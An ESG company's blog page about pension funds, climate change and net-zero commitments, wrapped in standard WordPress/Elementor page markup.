<p>As Mark Carney points out, addressing climate change is an enormous commercial opportunity. It is in the interest of individuals, businesses and governments. It is also in the interest of pension funds. They are increasingly recognising the veracity of this and taking steps to ensure they do not get left behind in the drive towards global sustainability.</p>



<h4 class="wp-block-heading" id="h-what-next"><strong>What next?</strong></h4>



<p>In the course of the last year, <a href="https://www.theguardian.com/environment/2021/may/05/pension-funds-urged-to-help-uk-reach-net-zero-climate-goals" target="_blank" rel="noreferrer noopener">15 pension schemes have committed to net zero</a>. And 50 companies have signed up to the <a href="https://makemymoneymatter.co.uk/charter/" target="_blank" rel="noreferrer noopener">Net Zero Charter</a>. But as an individual, what can you do?</p>



<p>1) Find out where your pension is and how it is being invested.</p>



<p>Make My Money Matter was set up to tell the public that their money could be put into shaping the world they wanted. But in order to enact positive change in how your pension is invested, you must first know your starting point.</p>



<p>2) Get a pension with intention.</p>



<p>Put aside some time and do some research into how your pension can be better invested in line with your values. Get a pension with intention: make your pension transformative and be a part of the change. After all, the money in your pension belongs to you. It can be used not only to ensure your future financial sustainability, but to ensure that you retire into a world that’s worth retiring into.</p>



<p>Many thanks to Make My Money Matter for such a thought-provoking summit and to all speakers for such illuminating insights.</p>



<p>Blog by Maanch team member <a href="https://www.linkedin.com/in/anna-wallich-a15365160/" target="_blank" rel="noreferrer noopener">Anna Wallich</a>.</p>



<hr class="wp-block-separator"/>
				</div>
				</div>
		<div class="elementor-element elementor-element-86905ba e-con-full e-flex e-con e-child" data-id="86905ba" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7050880 elementor-widget elementor-widget-text-editor" data-id="7050880" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Like what you see? Share with a friend.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0e6ad60 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--skin-flat elementor-widget-tablet__width-initial elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="0e6ad60" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3bbf33 elementor-widget__width-initial elementor-widget elementor-widget-tec_events_elementor_widget_event_tags" data-id="a3bbf33" data-element_type="widget" data-widget_type="tec_events_elementor_widget_event_tags.default">
				<div class="elementor-widget-container">
					<div  class="tec-events-elementor-event-widget__tags" >
		<div  class="tec-events-elementor-event-widget__tags-links" >
		<a  class="tec-events-elementor-event-widget__tags-link"  href="https://updates.maanch.com/tag/assetmanagement/">
	assetmanagement</a><span class=" class="tec-events-elementor-event-widget__tags-link-separator" ">,</span>
<a  class="tec-events-elementor-event-widget__tags-link"  href="https://updates.maanch.com/tag/buildbackbetter/">
	buildbackbetter</a><span class=" class="tec-events-elementor-event-widget__tags-link-separator" ">,</span>
<a  class="tec-events-elementor-event-widget__tags-link"  href="https://updates.maanch.com/tag/climateaction/">
	climateaction</a><span class=" class="tec-events-elementor-event-widget__tags-link-separator" ">,</span>
<a  class="tec-events-elementor-event-widget__tags-link"  href="https://updates.maanch.com/tag/esg/">
	ESG</a><span class=" class="tec-events-elementor-event-widget__tags-link-separator" ">,</span>
<a  class="tec-events-elementor-event-widget__tags-link"  href="https://updates.maanch.com/tag/featured/">
	featured</a><span class=" class="tec-events-elementor-event-widget__tags-link-separator" ">,</span>
<a  class="tec-events-elementor-event-widget__tags-link"  href="https://updates.maanch.com/tag/impact/">
	impact</a><span class=" class="tec-events-elementor-event-widget__tags-link-separator" "></span>
	</div>
</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40b9eec e-flex e-con-boxed e-con e-parent" data-id="40b9eec" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-413195c e-con-full e-flex e-con e-child" data-id="413195c" data-element_type="container">
		<div class="elementor-element elementor-element-bc995d7 e-con-full e-flex e-con e-child" data-id="bc995d7" data-element_type="container">
				<div class="elementor-element elementor-element-cf6ff26 elementor-widget elementor-widget-heading" data-id="cf6ff26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Related Posts</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9f407fd elementor-widget elementor-widget-button" data-id="9f407fd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">View All Posts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88eecbd elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="88eecbd" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;4909&quot;,&quot;columns&quot;:3,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-4909">.elementor-4909 .elementor-element.elementor-element-1e267b9{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:16px 16px;--row-gap:16px;--column-gap:16px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4909 .elementor-element.elementor-element-f549e36{--display:flex;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:8px 8px 8px 8px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4909 .elementor-element.elementor-element-f549e36.e-con{--align-self:flex-start;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-4909 .elementor-element.elementor-element-f4ae4ba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-4909 .elementor-element.elementor-element-f4ae4ba img{width:100%;height:185px;object-fit:cover;object-position:center center;border-radius:8px 8px 8px 8px;}.elementor-4909 .elementor-element.elementor-element-61e6498{--display:flex;--gap:8px 8px;--row-gap:8px;--column-gap:8px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-4909 .elementor-element.elementor-element-bebbe8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4909 .elementor-element.elementor-element-bebbe8d .elementor-icon-list-icon{width:14px;}.elementor-4909 .elementor-element.elementor-element-bebbe8d .elementor-icon-list-icon i{font-size:14px;}.elementor-4909 .elementor-element.elementor-element-bebbe8d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-4909 .elementor-element.elementor-element-bebbe8d .elementor-icon-list-text, .elementor-4909 .elementor-element.elementor-element-bebbe8d .elementor-icon-list-text a{color:var( --e-global-color-b56e5d0 );}.elementor-4909 .elementor-element.elementor-element-bebbe8d .elementor-icon-list-item{font-family:"Varela Round", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;line-height:22px;letter-spacing:1.12px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-4909 .elementor-element.elementor-element-5afa923 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4909 .elementor-element.elementor-element-5afa923 .elementor-heading-title{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-4909 .elementor-element.elementor-element-1e267b9{--content-width:358px;}}@media(max-width:1024px) and (min-width:768px){.elementor-4909 .elementor-element.elementor-element-1e267b9{--content-width:100%;}}@media(max-width:1024px){.elementor-4909 .elementor-element.elementor-element-1e267b9{--gap:08px 08px;--row-gap:08px;--column-gap:08px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4909 .elementor-element.elementor-element-f4ae4ba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4909 .elementor-element.elementor-element-f4ae4ba img{object-fit:cover;object-position:center center;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4909 .elementor-element.elementor-element-5afa923 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4909 .elementor-element.elementor-element-f4ae4ba img{width:100%;height:100%;object-fit:cover;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4909 .elementor-element.elementor-element-5afa923 .elementor-heading-title{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="4909" class="elementor elementor-4909 e-loop-item e-loop-item-7322 post-7322 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-esg tag-featured tag-impactinvesting tag-responsible-investing tag-stewardship" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-1e267b9 e-flex e-con-boxed e-con e-parent" data-id="1e267b9" data-element_type="container" href="https://updates.maanch.com/2025/12/uk-stewardship-code-2026-quick-reference-guide/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f549e36 e-con-full e-flex e-con e-child" data-id="f549e36" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f4ae4ba elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f4ae4ba" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1197" height="675" src="https://updates.maanch.com/wp-content/uploads/2025/12/UK-Stewardship-Code-2026-Quick-Reference-Guide.jpg" class="attachment-full size-full wp-image-7338" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61e6498 e-con-full e-flex e-con e-child" data-id="61e6498" data-element_type="container">
				<div class="elementor-element elementor-element-bebbe8d elementor-widget elementor-widget-post-info" data-id="bebbe8d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d13f39d elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Blog</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5afa923 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5afa923" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">UK Stewardship Code 2026: Quick Reference Guide</h4>				</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4909" class="elementor elementor-4909 e-loop-item e-loop-item-7270 post-7270 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-esg tag-featured tag-impactinvesting tag-responsible-investing tag-stewardship" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-1e267b9 e-flex e-con-boxed e-con e-parent" data-id="1e267b9" data-element_type="container" href="https://updates.maanch.com/2025/09/beyond-box-ticking-how-asset-owners-turn-stewardship-reporting-into-real-influence/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f549e36 e-con-full e-flex e-con e-child" data-id="f549e36" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f4ae4ba elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f4ae4ba" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1197" height="675" src="https://updates.maanch.com/wp-content/uploads/2025/09/Beyond-box-ticking-How-asset-owners-turn-stewardship-reporting-into-real-influence-.jpg" class="attachment-full size-full wp-image-7271" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61e6498 e-con-full e-flex e-con e-child" data-id="61e6498" data-element_type="container">
				<div class="elementor-element elementor-element-bebbe8d elementor-widget elementor-widget-post-info" data-id="bebbe8d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d13f39d elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Blog</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5afa923 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5afa923" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Beyond box-ticking: How asset owners turn stewardship reporting into real influence</h4>				</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4909" class="elementor elementor-4909 e-loop-item e-loop-item-7262 post-7262 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-esg tag-featured tag-impactinvesting tag-stewardship" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-1e267b9 e-flex e-con-boxed e-con e-parent" data-id="1e267b9" data-element_type="container" href="https://updates.maanch.com/2025/08/the-forgotten-s-in-esg-why-social-stewardship-is-about-to-surge/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f549e36 e-con-full e-flex e-con e-child" data-id="f549e36" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f4ae4ba elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f4ae4ba" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1197" height="675" src="https://updates.maanch.com/wp-content/uploads/2025/08/The-Forgotten-S-in-ESG-Why-Social-Stewardship-is-about-to-Surge-.jpg" class="attachment-full size-full wp-image-7265" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61e6498 e-con-full e-flex e-con e-child" data-id="61e6498" data-element_type="container">
				<div class="elementor-element elementor-element-bebbe8d elementor-widget elementor-widget-post-info" data-id="bebbe8d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d13f39d elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Blog</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5afa923 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5afa923" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">The Forgotten S in ESG: Why Social Stewardship is about to Surge</h4>				</div>
				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="6420" class="elementor elementor-6420 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-722ded3 e-flex e-con-boxed e-con e-parent" data-id="722ded3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2987a3d e-con-full e-flex e-con e-child" data-id="2987a3d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0be0996 e-con-full e-flex e-con e-child" data-id="0be0996" data-element_type="container">
				<div class="elementor-element elementor-element-5fa67dc elementor-widget elementor-widget-heading" data-id="5fa67dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Let’s start a conversation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea909f5 elementor-widget elementor-widget-heading" data-id="ea909f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Explore how we can match with your goals to enhance your impact reporting and help you deliver more impact.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f182915 e-con-full e-flex e-con e-child" data-id="f182915" data-element_type="container">
				<div class="elementor-element elementor-element-3134908 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="3134908" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://maanch.com/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let's Talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e7a5c49 e-con-full e-flex e-con e-parent" data-id="e7a5c49" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5c53779 e-flex e-con-boxed e-con e-child" data-id="5c53779" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7388f9e e-con-full e-flex e-con e-child" data-id="7388f9e" data-element_type="container">
				<div class="elementor-element elementor-element-776c632 elementor-widget elementor-widget-image" data-id="776c632" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="190" height="42" src="https://updates.maanch.com/wp-content/uploads/2025/02/maanch-logo-tm.svg" class="attachment-large size-large wp-image-6434" alt="maanch-logo" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a362dfa e-con-full e-flex e-con e-child" data-id="a362dfa" data-element_type="container">
		<div class="elementor-element elementor-element-9455e64 e-con-full e-flex e-con e-child" data-id="9455e64" data-element_type="container">
				<div class="elementor-element elementor-element-94a75cd footer-links elementor-widget elementor-widget-heading" data-id="94a75cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://maanch.com/m-invest/engagement-tracker" target="_blank">Solutions for Investors</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23bfd91 footer-links elementor-widget elementor-widget-heading" data-id="23bfd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://maanch-invest.com/stewardship-tools-cost-benefit-calculator/" target="_blank">Cost Benefit Calculator</a></span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b5375d9 e-con-full e-flex e-con e-child" data-id="b5375d9" data-element_type="container">
				<div class="elementor-element elementor-element-6cf9fbd footer-links elementor-widget elementor-widget-heading" data-id="6cf9fbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://maanch.com/about" target="_blank">About Us</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-4963089 footer-links elementor-widget elementor-widget-heading" data-id="4963089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://maanch.com/contact" target="_blank">Contact Us</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-9810ab2 footer-links elementor-widget elementor-widget-heading" data-id="9810ab2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://maanch.com/partners" target="_blank">Our Partners</a></span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8e4d559 e-con-full e-flex e-con e-child" data-id="8e4d559" data-element_type="container">
				<div class="elementor-element elementor-element-ba7be5a footer-links elementor-widget elementor-widget-heading" data-id="ba7be5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://updates.maanch.com/category/event/">Events</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-764f897 footer-links elementor-widget elementor-widget-heading" data-id="764f897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://updates.maanch.com/category/blog/">Blogs</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-cc9ae8d footer-links elementor-widget elementor-widget-heading" data-id="cc9ae8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://updates.maanch.com/category/press/">Press</a></span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7527cab e-con-full e-flex e-con e-child" data-id="7527cab" data-element_type="container">
				<div class="elementor-element elementor-element-7d5c1ec elementor-widget elementor-widget-image" data-id="7d5c1ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="390" height="198" src="https://updates.maanch.com/wp-content/uploads/2025/02/b-corp-logo-footer.png" class="attachment-large size-large wp-image-6435" alt="B-corp logo" />															</div>
				</div>
		<div class="elementor-element elementor-element-d7ed375 e-con-full e-flex e-con e-child" data-id="d7ed375" data-element_type="container">
				<div class="elementor-element elementor-element-64078da elementor-widget elementor-widget-image" data-id="64078da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.linkedin.com/company/maanchplatform/" target="_blank">
							<img width="30" height="30" src="https://updates.maanch.com/wp-content/uploads/2025/02/linkedin1.svg" class="attachment-large size-large wp-image-6448" alt="linkedin icon" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2091865 elementor-widget elementor-widget-image" data-id="2091865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/maanch_platform/" target="_blank">
							<img width="30" height="30" src="https://updates.maanch.com/wp-content/uploads/2025/02/instagram.svg" class="attachment-large size-large wp-image-6446" alt="Instagram icon" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f3ce4ad elementor-widget elementor-widget-image" data-id="f3ce4ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/channel/UC_OA9jNMJbnERM3wggngu7A" target="_blank">
							<img width="30" height="30" src="https://updates.maanch.com/wp-content/uploads/2025/02/youtube.svg" class="attachment-large size-large wp-image-6449" alt="" />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-488dc0b e-con-full e-flex e-con e-child" data-id="488dc0b" data-element_type="container">
		<div class="elementor-element elementor-element-d305c87 e-flex e-con-boxed e-con e-child" data-id="d305c87" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c565cc6 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="c565cc6" data-element_type="container">
				<div class="elementor-element elementor-element-3d4d473 elementor-widget elementor-widget-heading" data-id="3d4d473" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">To receive updates from Maanch sign up here</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e00dcd6 e-con-full e-flex e-con e-child" data-id="e00dcd6" data-element_type="container">
				<div class="elementor-element elementor-element-a3ca70d elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3ca70d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maanch.com/privacy-policy" target="_blank">

											<span class="elementor-icon-list-text">Privacy &amp; Data</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maanch.com/privacy-policy#cookies" target="_blank">

											<span class="elementor-icon-list-text">Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maanch.com/terms" target="_blank">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb1568a e-flex e-con-boxed e-con e-child" data-id="fb1568a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6d6523e e-con-full e-flex e-con e-child" data-id="6d6523e" data-element_type="container">
				<div class="elementor-element elementor-element-c991924 elementor-widget elementor-widget-text-editor" data-id="c991924" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2026, Maanch Ltd. Registration number 11336422 The Clement Rooms, 218 Strand, London, WC2R 1AT, U.K.</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
